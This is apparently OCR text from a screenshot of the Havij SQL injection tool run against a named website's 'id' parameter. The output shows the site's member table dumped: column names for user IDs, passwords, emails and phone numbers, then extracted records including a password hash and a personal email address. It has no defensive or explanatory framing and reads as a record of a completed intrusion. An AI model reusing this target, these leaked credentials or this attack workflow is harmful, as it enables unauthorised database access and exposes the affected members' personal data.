 Havij
Target: http://www.achr.net/activities-de.php?id=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
member_create
policy_id
member_tel
member_mobile
member_lname
member_fname
member_email
member_pwd
member_user
member_id
member_pwd member_email member_id
d255fb475bd8217... 1
28f3c7b5ecbc9a79... f0ng3eer@gmail.com 2
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Data Found: member_email=
Data Found: member_id=1
Data Found: member_pwd=28f3c7b5ecbc9a794e7f36f7a941ea65
Data Found: member_email=f0ng3eer@gmail.com
Data Found: member_id=2